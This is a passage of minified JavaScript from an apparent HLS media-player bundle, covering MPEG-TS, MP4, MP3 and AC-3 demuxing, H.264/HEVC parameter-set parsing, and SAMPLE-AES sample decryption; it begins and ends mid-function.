e[n]===11&&e[n+1]===119&&ed(t)!==void 0&&Rp(e,n)<16}}function wp(r,e,t,n,s){if(t+8>e.length||e[t]!==11||e[t+1]!==119)return-1;const i=e[t+4]>>6;if(i>=3)return-1;const o=[48e3,44100,32e3][i],l=e[t+4]&63,c=[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][l*3+i]*2;if(t+c>e.length)return-1;const d=e[t+6]>>5;let f=0;d===2?f+=2:(d&1&&d!==1&&(f+=2),d&4&&(f+=2));const h=(e[t+6]<<8|e[t+7])>>12-f&1,g=[2,1,2,3,3,4,4,5][d]+h,x=e[t+5]>>3,p=e[t+5]&7,v=new Uint8Array([i<<6|x<<1|p>>2,(p&3)<<6|d<<3|h<<2|l>>4,l<<4&224]),E=1536/o*9e4,T=n+s*E,I=e.subarray(t,t+c);return r.config=v,r.channelCount=g,r.samplerate=o,r.samples.push({unit:I,pts:T}),c}class BT extends td{resetInitSegment(e,t,n,s){super.resetInitSegment(e,t,n,s),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,segmentCodec:"mp3",samples:[],manifestCodec:t,duration:s,inputTimeScale:9e4,dropped:0}}static probe(e){if(!e)return!1;const t=oi(e,0);let n=(t==null?void 0:t.length)||0;if(t&&e[n]===11&&e[n+1]===119&&ed(t)!==void 0&&Rp(e,n)<=16)return!1;for(let s=e.length;n<s;n++)if(Ap(e,n))return ue.log("MPEG Audio sync word found !"),!0;return!1}canParse(e,t){return FT(e,t)}appendFrame(e,t,n){if(this.basePTS!==null)return Tp(e,t,n,this.basePTS,this.frameIndex)}}const jT=/\/emsg[-/]ID3/i;class GT{constructor(e,t){this.remainderData=null,this.timeOffset=0,this.config=void 0,this.videoTrack=void 0,this.audioTrack=void 0,this.id3Track=void 0,this.txtTrack=void 0,this.config=t}resetTimeStamp(){}resetInitSegment(e,t,n,s){const i=this.videoTrack=Yt("video",1),a=this.audioTrack=Yt("audio",1),o=this.txtTrack=Yt("text",1);if(this.id3Track=Yt("id3",1),this.timeOffset=0,!(e!=null&&e.byteLength))return;const l=Fg(e);if(l.video){const{id:u,timescale:c,codec:d,supplemental:f}=l.video;i.id=u,i.timescale=o.timescale=c,i.codec=d,i.supplemental=f}if(l.audio){const{id:u,timescale:c,codec:d}=l.audio;a.id=u,a.timescale=c,a.codec=d}o.id=Ng.text,i.sampleDuration=0,i.duration=a.duration=s}resetContiguity(){this.remainderData=null}static probe(e){return $1(e)}demux(e,t){this.timeOffset=t;let n=e;const s=this.videoTrack,i=this.txtTrack;if(this.config.progressive){this.remainderData&&(n=_t(this.remainderData,e));const o=W1(n);this.remainderData=o.remainder,s.samples=o.valid||new Uint8Array}else s.samples=n;const a=this.extractID3Track(s,t);return i.samples=$f(t,s),{videoTrack:s,audioTrack:this.audioTrack,id3Track:a,textTrack:this.txtTrack}}flush(){const e=this.timeOffset,t=this.videoTrack,n=this.txtTrack;t.samples=this.remainderData||new Uint8Array,this.remainderData=null;const s=this.extractID3Track(t,this.timeOffset);return n.samples=$f(e,t),{videoTrack:t,audioTrack:Yt(),id3Track:s,textTrack:Yt()}}extractID3Track(e,t){const n=this.id3Track;if(e.samples.length){const s=re(e.samples,["emsg"]);s&&s.forEach(i=>{const a=Y1(i);if(jT.test(a.schemeIdUri)){const o=Th(a,t);let l=a.eventDuration===4294967295?Number.POSITIVE_INFINITY:a.eventDuration/a.timeScale;l<=.001&&(l=Number.POSITIVE_INFINITY);const u=a.payload;n.samples.push({data:u,len:u.byteLength,dts:o,pts:o,type:ft.emsg,duration:l})}else if(this.config.enableEmsgKLVMetadata&&a.schemeIdUri.startsWith("urn:misb:KLV:bin:1910.1")){const o=Th(a,t);n.samples.push({data:a.payload,len:a.payload.byteLength,dts:o,pts:o,type:ft.misbklv,duration:Number.POSITIVE_INFINITY})}})}return n}demuxSampleAes(e,t,n){return Promise.reject(new Error("The MP4 demuxer does not support SAMPLE-AES decryption"))}destroy(){this.config=null,this.remainderData=null,this.videoTrack=this.audioTrack=this.id3Track=this.txtTrack=void 0}}function Th(r,e){return G(r.presentationTime)?r.presentationTime/r.timeScale:e+r.presentationTimeDelta/r.timeScale}class VT{constructor(e,t,n){this.keyData=void 0,this.decrypter=void 0,this.keyData=n,this.decrypter=new Wc(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer,Kr.cbc)}decryptAacSample(e,t,n){const s=e[t].unit;if(s.length<=16)return;const i=s.subarray(16,s.length-s.length%16),a=i.buffer.slice(i.byteOffset,i.byteOffset+i.length);this.decryptBuffer(a).then(o=>{const l=new Uint8Array(o);s.set(l,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,n)}).catch(n)}decryptAacSamples(e,t,n){for(;;t++){if(t>=e.length){n();return}if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,n),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){const t=Math.floor((e.length-48)/160)*16+16,n=new Int8Array(t);let s=0;for(let i=32;i<e.length-16;i+=160,s+=16)n.set(e.subarray(i,i+16),s);return n}getAvcDecryptedUnit(e,t){const n=new Uint8Array(t);let s=0;for(let i=32;i<e.length-16;i+=160,s+=16)e.set(n.subarray(s,s+16),i);return e}decryptAvcSample(e,t,n,s,i){const a=Bg(i.data),o=this.getAvcEncryptedData(a);this.decryptBuffer(o.buffer).then(l=>{i.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,n+1,s)}).catch(s)}decryptAvcSamples(e,t,n,s){if(e instanceof Uint8Array)throw new Error("Cannot decrypt samples of type Uint8Array");for(;;t++,n=0){if(t>=e.length){s();return}const i=e[t].units;for(;!(n>=i.length);n++){const a=i[n];if(!(a.data.length<=48||a.type!==1&&a.type!==5)&&(this.decryptAvcSample(e,t,n,s,a),!this.decrypter.isSync()))return}}}}class bp{constructor(){this.VideoSample=null}createVideoSample(e,t,n){return{key:e,frame:!1,pts:t,dts:n,units:[],length:0}}getLastNalUnit(e){var t;let n=this.VideoSample,s;if((!n||n.units.length===0)&&(n=e[e.length-1]),(t=n)!=null&&t.units){const i=n.units;s=i[i.length-1]}return s}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(e.pts===void 0){const n=t.samples,s=n.length;if(s){const i=n[s-1];e.pts=i.pts,e.dts=i.dts}else{t.dropped++;return}}t.samples.push(e)}}parseNALu(e,t,n){const s=t.byteLength;let i=e.naluState||0;const a=i,o=[];let l=0,u,c,d,f=-1,h=0;for(i===-1&&(f=0,h=this.getNALuType(t,0),i=0,l=1);l<s;){if(u=t[l++],!i){i=u?0:1;continue}if(i===1){i=u?0:2;continue}if(!u)i=3;else if(u===1){if(c=l-i-1,f>=0){const m={data:t.subarray(f,c),type:h};o.push(m)}else{const m=this.getLastNalUnit(e.samples);m&&(a&&l<=4-a&&m.state&&(m.data=m.data.subarray(0,m.data.byteLength-a)),c>0&&(m.data=_t(m.data,t.subarray(0,c)),m.state=0))}l<s?(d=this.getNALuType(t,l),f=l,h=d,i=0):i=-1}else i=0}if(f>=0&&i>=0){const m={data:t.subarray(f,s),type:h,state:i};o.push(m)}if(o.length===0){const m=this.getLastNalUnit(e.samples);m&&(m.data=_t(m.data,t))}return e.naluState=i,o}}class Ms{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){const e=this.data,t=this.bytesAvailable,n=e.byteLength-t,s=new Uint8Array(4),i=Math.min(4,t);if(i===0)throw new Error("no bytes available");s.set(e.subarray(n,n+i)),this.word=new DataView(s.buffer).getUint32(0),this.bitsAvailable=i*8,this.bytesAvailable-=i}skipBits(e){let t;e=Math.min(e,this.bytesAvailable*8+this.bitsAvailable),this.bitsAvailable>e?(this.word<<=e,this.bitsAvailable-=e):(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord(),this.word<<=e,this.bitsAvailable-=e)}readBits(e){let t=Math.min(this.bitsAvailable,e);const n=this.word>>>32-t;if(e>32&&ue.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw new Error("no bits available");return t=e-t,t>0&&this.bitsAvailable?n<<t|this.readBits(t):n}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if(this.word&2147483648>>>e)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){const e=this.skipLZ();return this.readBits(e+1)-1}readEG(){const e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return this.readBits(1)===1}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}}class KT extends bp{parsePES(e,t,n,s){const i=this.parseNALu(e,n.data,s);let a=this.VideoSample,o,l=!1;n.data=null,a&&i.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,n.pts,n.dts)),i.forEach(u=>{var c,d;switch(u.type){case 1:{let g=!1;o=!0;const x=u.data;if(l&&x.length>4){const p=this.readSliceType(x);(p===2||p===4||p===7||p===9)&&(g=!0)}if(g){var f;(f=a)!=null&&f.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,n.pts,n.dts)),a.frame=!0,a.key=g;break}case 5:o=!0,(c=a)!=null&&c.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,n.pts,n.dts)),a.key=!0,a.frame=!0;break;case 6:{o=!0,Gc(u.data,1,n.pts,t.samples);break}case 7:{var h,m;o=!0,l=!0;const g=u.data,x=this.readSPS(g);if(!e.sps||e.width!==x.width||e.height!==x.height||((h=e.pixelRatio)==null?void 0:h[0])!==x.pixelRatio[0]||((m=e.pixelRatio)==null?void 0:m[1])!==x.pixelRatio[1]){e.width=x.width,e.height=x.height,e.pixelRatio=x.pixelRatio,e.sps=[g];const p=g.subarray(1,4);let v="avc1.";for(let E=0;E<3;E++){let T=p[E].toString(16);T.length<2&&(T="0"+T),v+=T}e.codec=v}break}case 8:o=!0,e.pps=[u.data];break;case 9:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,n.pts,n.dts));break;case 12:o=!0;break;default:o=!1;break}a&&o&&a.units.push(u)}),s&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}getNALuType(e,t){return e[t]&31}readSliceType(e){const t=new Ms(e);return t.readUByte(),t.readUEG(),t.readUEG()}skipScalingList(e,t){let n=8,s=8,i;for(let a=0;a<e;a++)s!==0&&(i=t.readEG(),s=(n+i+256)%256),n=s===0?n:s}readSPS(e){const t=new Ms(e);let n=0,s=0,i=0,a=0,o,l,u;const c=t.readUByte.bind(t),d=t.readBits.bind(t),f=t.readUEG.bind(t),h=t.readBoolean.bind(t),m=t.skipBits.bind(t),g=t.skipEG.bind(t),x=t.skipUEG.bind(t),p=this.skipScalingList.bind(this);c();const v=c();if(d(5),m(3),c(),x(),v===100||v===110||v===122||v===244||v===44||v===83||v===86||v===118||v===128){const R=f();if(R===3&&m(1),x(),x(),m(1),h())for(l=R!==3?8:12,u=0;u<l;u++)h()&&(u<6?p(16,t):p(64,t))}x();const E=f();if(E===0)f();else if(E===1)for(m(1),g(),g(),o=f(),u=0;u<o;u++)g();x(),m(1);const T=f(),I=f(),w=d(1);w===0&&m(1),m(1),h()&&(n=f(),s=f(),i=f(),a=f());let L=[1,1];if(h()&&h())switch(c()){case 1:L=[1,1];break;case 2:L=[12,11];break;case 3:L=[10,11];break;case 4:L=[16,11];break;case 5:L=[40,33];break;case 6:L=[24,11];break;case 7:L=[20,11];break;case 8:L=[32,11];break;case 9:L=[80,33];break;case 10:L=[18,11];break;case 11:L=[15,11];break;case 12:L=[64,33];break;case 13:L=[160,99];break;case 14:L=[4,3];break;case 15:L=[3,2];break;case 16:L=[2,1];break;case 255:{L=[c()<<8|c(),c()<<8|c()];break}}return{width:Math.ceil((T+1)*16-n*2-s*2),height:(2-w)*(I+1)*16-(w?2:4)*(i+a),pixelRatio:L}}}class HT extends bp{constructor(...e){super(...e),this.initVPS=null}parsePES(e,t,n,s){const i=this.parseNALu(e,n.data,s);let a=this.VideoSample,o,l=!1;n.data=null,a&&i.length&&!e.audFound&&(this.pushAccessUnit(a,e),a=this.VideoSample=this.createVideoSample(!1,n.pts,n.dts)),i.forEach(u=>{var c,d;switch(u.type){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:case 8:case 9:a||(a=this.VideoSample=this.createVideoSample(!1,n.pts,n.dts)),a.frame=!0,o=!0;break;case 16:case 17:case 18:case 21:if(o=!0,l){var f;(f=a)!=null&&f.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null)}a||(a=this.VideoSample=this.createVideoSample(!0,n.pts,n.dts)),a.key=!0,a.frame=!0;break;case 19:case 20:o=!0,(c=a)!=null&&c.frame&&!a.key&&(this.pushAccessUnit(a,e),a=this.VideoSample=null),a||(a=this.VideoSample=this.createVideoSample(!0,n.pts,n.dts)),a.key=!0,a.frame=!0;break;case 39:o=!0,Gc(u.data,2,n.pts,t.samples);break;case 32:o=!0,e.vps||(typeof e.params!="object"&&(e.params={}),e.params=de(e.params,this.readVPS(u.data)),this.initVPS=u.data),e.vps=[u.data];break;case 33:if(o=!0,l=!0,e.vps!==void 0&&e.vps[0]!==this.initVPS&&e.sps!==void 0&&!this.matchSPS(e.sps[0],u.data)&&(this.initVPS=e.vps[0],e.sps=e.pps=void 0),!e.sps){const h=this.readSPS(u.data);e.width=h.width,e.height=h.height,e.pixelRatio=h.pixelRatio,e.codec=h.codecString,e.sps=[],typeof e.params!="object"&&(e.params={});for(const m in h.params)e.params[m]=h.params[m]}this.pushParameterSet(e.sps,u.data,e.vps),a||(a=this.VideoSample=this.createVideoSample(!0,n.pts,n.dts)),a.key=!0;break;case 34:if(o=!0,typeof e.params=="object"){if(!e.pps){e.pps=[];const h=this.readPPS(u.data);for(const m in h)e.params[m]=h[m]}this.pushParameterSet(e.pps,u.data,e.vps)}break;case 35:o=!0,e.audFound=!0,(d=a)!=null&&d.frame&&(this.pushAccessUnit(a,e),a=null),a||(a=this.VideoSample=this.createVideoSample(!1,n.pts,n.dts));break;default:o=!1;break}a&&o&&a.units.push(u)}),s&&a&&(this.pushAccessUnit(a,e),this.VideoSample=null)}pushParameterSet(e,t,n){(n&&n[0]===this.initVPS||!n&&!e.length)&&e.push(t)}getNALuType(e,t){return(e[t]&126)>>>1}ebsp2rbsp(e){const t=new Uint8Array(e.byteLength);let n=0;for(let s=0;s<e.byteLength;s++)s>=2&&e[s]===3&&e[s-1]===0&&e[s-2]===0||(t[n]=e[s],n++);return new Uint8Array(t.buffer,0,n)}pushAccessUnit(e,t){super.pushAccessUnit(e,t),this.initVPS&&(this.initVPS=null)}readVPS(e){const t=new Ms(e);t.readUByte(),t.readUByte(),t.readBits(4),t.skipBits(2),t.readBits(6);const n=t.readBits(3),s=t.readBoolean();return{numTemporalLayers:n+1,temporalIdNested:s}}readSPS(e){const t=new Ms(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.readBits(4);const n=t.readBits(3);t.readBoolean();const s=t.readBits(2),i=t.readBoolean(),a=t.readBits(5),o=t.readUByte(),l=t.readUByte(),u=t.readUByte(),c=t.readUByte(),d=t.readUByte(),f=t.readUByte(),h=t.readUByte(),m=t.readUByte(),g=t.readUByte(),x=t.readUByte(),p=t.readUByte(),v=[],E=[];for(let oe=0;oe<n;oe++)v.push(t.readBoolean()),E.push(t.readBoolean());if(n>0)for(let oe=n;oe<8;oe++)t.readBits(2);for(let oe=0;oe<n;oe++)v[oe]&&(t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte(),t.readUByte()),E[oe]&&t.readUByte();t.readUEG();const T=t.readUEG();T==3&&t.skipBits(1);const I=t.readUEG(),w=t.readUEG(),L=t.readBoolean();let R=0,b=0,A=0,P=0;L&&(R+=t.readUEG(),b+=t.readUEG(),A+=t.readUEG(),P+=t.readUEG());const $=t.readUEG(),V=t.readUEG(),Y=t.readUEG(),K=t.readBoolean();for(let oe=K?0:n;oe<=n;oe++)t.skipUEG(),t.skipUEG(),t.skipUEG();if(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG(),t.readBoolean()&&t.readBoolean())for(let He=0;He<4;He++)for(let St=0;St<(He===3?2:6);St++)if(!t.readBoolean())t.readUEG();else{const Ct=Math.min(64,1<<4+(He<<1));He>1&&t.readEG();for(let yn=0;yn<Ct;yn++)t.readEG()}t.readBoolean(),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.skipUEG(),t.skipUEG(),t.readBoolean());const D=t.readUEG();let O=0;for(let oe=0;oe<D;oe++){let He=!1;if(oe!==0&&(He=t.readBoolean()),He){oe===D&&t.readUEG(),t.readBoolean(),t.readUEG();let St=0;for(let qr=0;qr<=O;qr++){const Ct=t.readBoolean();let yn=!1;Ct||(yn=t.readBoolean()),(Ct||yn)&&St++}O=St}else{const St=t.readUEG(),qr=t.readUEG();O=St+qr;for(let Ct=0;Ct<St;Ct++)t.readUEG(),t.readBoolean();for(let Ct=0;Ct<qr;Ct++)t.readUEG(),t.readBoolean()}}if(t.readBoolean()){const oe=t.readUEG();for(let He=0;He<oe;He++){for(let St=0;St<Y+4;St++)t.readBits(1);t.readBits(1)}}let M=0,F=1,X=1,ne=!0,J=1,ee=0;t.readBoolean(),t.readBoolean();let Re=!1;if(t.readBoolean()){if(t.readBoolean()){const Qr=t.readUByte(),cd=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],vi=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1];Qr>0&&Qr<16?(F=cd[Qr-1],X=vi[Qr-1]):Qr===255&&(F=t.readBits(16),X=t.readBits(16))}if(t.readBoolean()&&t.readBoolean(),t.readBoolean()&&(t.readBits(3),t.readBoolean(),t.readBoolean()&&(t.readUByte(),t.readUByte(),t.readUByte())),t.readBoolean()&&(t.readUEG(),t.readUEG()),t.readBoolean(),t.readBoolean(),t.readBoolean(),Re=t.readBoolean(),Re&&(t.skipUEG(),t.skipUEG(),t.skipUEG(),t.skipUEG()),t.readBoolean()&&(J=t.readBits(32),ee=t.readBits(32),t.readBoolean()&&t.readUEG(),t.readBoolean())){const vi=t.readBoolean(),dd=t.readBoolean();let ls=!1;(vi||dd)&&(ls=t.readBoolean(),ls&&(t.readUByte(),t.readBits(5),t.readBoolean(),t.readBits(5)),t.readBits(4),t.readBits(4),ls&&t.readBits(4),t.readBits(5),t.readBits(5),t.readBits(5));for(let fd=0;fd<=n;fd++){ne=t.readBoolean();const ly=ne||t.readBoolean();let hd=!1;ly?t.readEG():hd=t.readBoolean();const md=hd?1:t.readUEG()+1;if(vi)for(let us=0;us<md;us++)t.readUEG(),t.readUEG(),ls&&(t.readUEG(),t.readUEG()),t.skipBits(1);if(dd)for(let us=0;us<md;us++)t.readUEG(),t.readUEG(),ls&&(t.readUEG(),t.readUEG()),t.skipBits(1)}}t.readBoolean()&&(t.readBoolean(),t.readBoolean(),t.readBoolean(),M=t.readUEG())}let Et=I,Gt=w;if(L){let oe=1,He=1;T===1?oe=He=2:T==2&&(oe=2),Et=I-oe*b-oe*R,Gt=w-He*P-He*A}const Yr=s?["A","B","C"][s]:"",oy=o<<24|l<<16|u<<8|c;let Ro=0;for(let oe=0;oe<32;oe++)Ro=(Ro|(oy>>oe&1)<<31-oe)>>>0;let wo=Ro.toString(16);return a===1&&wo==="2"&&(wo="6"),{codecString:`hvc1.${Yr}${a}.${wo}.${i?"H":"L"}${p}.B0`,params:{general_tier_flag:i,general_profile_idc:a,general_profile_space:s,general_profile_compatibility_flags:[o,l,u,c],general_constraint_indicator_flags:[d,f,h,m,g,x],general_level_idc:p,bit_depth:$+8,bit_depth_luma_minus8:$,bit_depth_chroma_minus8:V,min_spatial_segmentation_idc:M,chroma_format_idc:T,frame_rate:{fixed:ne,fps:ee/J}},width:Et,height:Gt,pixelRatio:[F,X]}}readPPS(e){const t=new Ms(this.ebsp2rbsp(e));t.readUByte(),t.readUByte(),t.skipUEG(),t.skipUEG(),t.skipBits(2),t.skipBits(3),t.skipBits(2),t.skipUEG(),t.skipUEG(),t.skipEG(),t.skipBits(2),t.readBoolean()&&t.skipUEG(),t.skipEG(),t.skipEG(),t.skipBits(4);const s=t.readBoolean(),i=t.readBoolean();let a=1;return i&&s?a=0:i?a=3:s&&(a=2),{parallelismType:a}}matchSPS(e,t){return String.fromCharCode.apply(null,e).substr(3)===String.fromCharCode.apply(null,t).substr(3)}}const Oe=188;class wr{constructor(e,t,n,s){this.logger=void 0,this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=n,this.logger=s,this.videoParser=null}static probe(e,t){const n=wr.syncOffset(e);return n>0&&t.warn(`MPEG2-TS detected but first sync word found @ offset ${n}`),n!==-1}static syncOffset(e){const t=e.length;let n=Math.min(Oe*5,t-Oe)+1,s=0;for(;s<n;){let i=!1,a=-1,o=0;for(let l=s;l<t;l+=Oe)if(e[l]===71&&(t-l===Oe||e[l+Oe]===71)){if(o++,a===-1&&(a=l,a!==0&&(n=Math.min(a+Oe*99,e.length-Oe)+1)),i||(i=Cu(e,l)===0),i&&o>1&&(a===0&&o>2||l+Oe>n))return a}else{if(o)return-1;break}s++}return-1}static createTrack(e,t){return{container:e==="video"||e==="audio"?"video/mp2t":void 0,type:e,id:Ng[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:e==="audio"?t:void 0}}resetInitSegment(e,t,n,s){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=wr.createTrack("video"),this._videoTrack.duration=s,this._audioTrack=wr.createTrack("audio",s),this._id3Track=wr.createTrack("id3"),this._txtTrack=wr.createTrack("text"),this._audioTrack.segmentCodec="aac",this.videoParser=null,this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=n}resetTimeStamp(){}resetContiguity(){const{_audioTrack:e,_videoTrack:t,_id3Track:n}=this;e&&(e.pesData=null),t&&(t.pesData=null),n&&(n.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,n=!1,s=!1){n||(this.sampleAes=null);let i;const a=this._videoTrack,o=this._audioTrack,l=this._id3Track,u=this._txtTrack;let c=a.pid,d=a.pesData,f=o.pid,h=l.pid,m=o.pesData,g=l.pesData,x=null,p=this.pmtParsed,v=this._pmtId,E=e.length;if(this.remainderData&&(e=_t(this.remainderData,e),E=e.length,this.remainderData=null),E<Oe&&!s)return this.remainderData=e,{audioTrack:o,videoTrack:a,id3Track:l,textTrack:u};const T=Math.max(0,wr.syncOffset(e));E-=(E-T)%Oe,E<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,E,e.buffer.byteLength-E));let I=0;for(let L=T;L<E;L+=Oe)if(e[L]===71){const R=!!(e[L+1]&64),b=Cu(e,L),A=(e[L+3]&48)>>4;let P;if(A>1){if(P=L+5+e[L+4],P===L+Oe)continue}else P=L+4;switch(b){case c:R&&(d&&(i=Tn(d,this.logger))&&(this.readyVideoParser(a.segmentCodec),this.videoParser!==null&&this.videoParser.parsePES(a,u,i,!1)),d={data:[],size:0}),d&&(d.data.push(e.subarray(P,L+Oe)),d.size+=L+Oe-P);break;case f:if(R){if(m&&(i=Tn(m,this.logger)))switch(o.segmentCodec){case"aac":this.parseAACPES(o,i);break;case"mp3":this.parseMPEGPES(o,i);break;case"ac3":this.parseAC3PES(o,i);break}m={data:[],size:0}}m&&(m.data.push(e.subarray(P,L+Oe)),m.size+=L+Oe-P);break;case h:R&&(g&&(i=Tn(g,this.logger))&&this.parseID3PES(l,i),g={data:[],size:0}),g&&(g.data.push(e.subarray(P,L+Oe)),g.size+=L+Oe-P);break;case 0:R&&(P+=e[P]+1),v=this._pmtId=WT(e,P);break;case v:{R&&(P+=e[P]+1);const $=zT(e,P,this.typeSupported,n,this.observer,this.logger);c=$.videoPid,c>0&&(a.pid=c,a.segmentCodec=$.segmentVideoCodec),f=$.audioPid,f>0&&(o.pid=f,o.segmentCodec=$.segmentAudioCodec),h=$.id3Pid,h>0&&(l.pid=h),x!==null&&!p&&(this.logger.warn(`MPEG-TS PMT found at ${L} after unknown PID '${x}'. Backtracking to sync byte @${T} to parse all TS packets.`),x=null,L=T-188),p=this.pmtParsed=!0;break}case 17:case 8191:break;default:x=b;break}}else I++;I>0&&Du(this.observer,new Error(`Found ${I} TS packet/s that do not start with 0x47`),void 0,this.logger),a.pesData=d,o.pesData=m,l.pesData=g;const w={audioTrack:o,videoTrack:a,id3Track:l,textTrack:u};return s&&this.extractRemainingSamples(w),w}flush(){const{remainderData:e}=this;this.remainderData=null;let t;return e?t=this.demux(e,-1,!1,!0):t={videoTrack:this._videoTrack,audioTrack:this._audioTrack,id3Track:this._id3Track,textTrack:this._txtTrack},this.extractRemainingSamples(t),this.sampleAes?this.decrypt(t,this.sampleAes):t}extractRemainingSamples(e){const{audioTrack:t,videoTrack:n,id3Track:s,textTrack:i}=e,a=n.pesData,o=t.pesData,l=s.pesData;let u;if(a&&(u=Tn(a,this.logger))?(this.readyVideoParser(n.segmentCodec),this.videoParser!==null&&(this.videoParser.parsePES(n,i,u,!0),n.pesData=null)):n.pesData=a,o&&(u=Tn(o,this.logger))){switch(t.segmentCodec){case"aac":this.parseAACPES(t,u);break;case"mp3":this.parseMPEGPES(t,u);break;case"ac3":this.parseAC3PES(t,u);break}t.pesData=null}else o!=null&&o.size&&this.logger.log("last AAC PES packet truncated,might overlap between fragments"),t.pesData=o;l&&(u=Tn(l,this.logger))?(this.parseID3PES(s,u),s.pesData=null):s.pesData=l}demuxSampleAes(e,t,n){const s=this.demux(e,n,!0,!this.config.progressive),i=this.sampleAes=new VT(this.observer,this.config,t);return this.decrypt(s,i)}readyVideoParser(e){this.videoParser===null&&(e==="avc"?this.videoParser=new KT:e==="hevc"&&(this.videoParser=new HT))}decrypt(e,t){return new Promise(n=>{const{audioTrack:s,videoTrack:i}=e;s.samples&&s.segmentCodec==="aac"?t.decryptAacSamples(s.samples,0,()=>{i.samples?t.decryptAvcSamples(i.samples,0,0,()=>{n(e)}):n(e)}):i.samples&&t.decryptAvcSamples(i.samples,0,0,()=>{n(e)})})}destroy(){this.observer&&this.observer.removeAllListeners(),this.config=this.logger=this.observer=null,this.aacOverFlow=this.videoParser=this.remainderData=this.sampleAes=null,this._videoTrack=this._audioTrack=this._id3Track=this._txtTrack=void 0}parseAACPES(e,t){let n=0;const s=this.aacOverFlow;let i=t.data;if(s){this.aacOverFlow=null;const d=s.missing,f=s.sample.unit.byteLength;if(d===-1)i=_t(s.sample.unit,i);else{const h=f-d;s.sample.unit.set(i.subarray(0,d),h),e.samples.push(s.sample),n=s.missing}}let a,o;for(a=n,o=i.length;a<o-1&&!eo(i,a);a++);if(a!==n){let d;const f=a<o-1;if(f?d=`AAC PES did not start with ADTS header,offset:${a}`:d="No ADTS header found in AAC PES",Du(this.observer,new Error(d),f,this.logger),!f)return}yp(e,this.observer,i,a,this.audioCodec);let l;if(t.pts!==void 0)l=t.pts;else if(s){const d=vp(e.samplerate);l=s.sample.pts+d}else{this.logger.warn("[tsdemuxer]: AAC PES unknown PTS");return}let u=0,c;for(;a<o;)if(c=xp(e,i,a,l,u),a+=c.length,c.missing){this.aacOverFlow=c;break}else for(u++;a<o-1&&!eo(i,a);a++);}parseMPEGPES(e,t){const n=t.data,s=n.length;let i=0,a=0;const o=t.pts;if(o===void 0){this.logger.warn("[tsdemuxer]: MPEG PES unknown PTS");return}for(;a<s;)if(Lp(n,a)){const l=Tp(e,n,a,o,i);if(l)a+=l.length,i++;else break}else a++}parseAC3PES(e,t){{const n=t.data,s=t.pts;if(s===void 0){this.logger.warn("[tsdemuxer]: AC3 PES unknown PTS");return}const i=n.length;let a=0,o=0,l;for(;o<i&&(l=wp(e,n,o,s,a++))>0;)o+=l}}parseID3PES(e,t){if(t.pts===void 0){this.logger.warn("[tsdemuxer]: ID3 PES unknown PTS");return}const n=de({},t,{type:this._videoTrack?ft.emsg:ft.audioId3,duration:Number.POSITIVE_INFINITY});e.samples.push(n)}}function Cu(r,e){return((r[e+1]&31)<<8)+r[e+2]}function WT(r,e){return(r[e+10]&31)<<8|r[e+11]}function zT(r,e,t,n,s,i){const 